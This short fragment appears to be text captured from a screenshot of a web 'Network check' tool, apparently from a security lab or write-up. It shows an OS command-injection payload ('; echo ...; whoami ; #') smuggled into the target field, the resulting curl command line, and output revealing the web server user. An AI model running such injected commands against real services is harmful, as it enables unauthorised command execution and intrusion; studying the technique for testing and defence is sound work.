 Network check
; echo "User = "; whoami ; #
Check target
Command: curl -I -s -L ; echo "User = "; whoami ; # | grep "HTTP/"
Result: User = www-data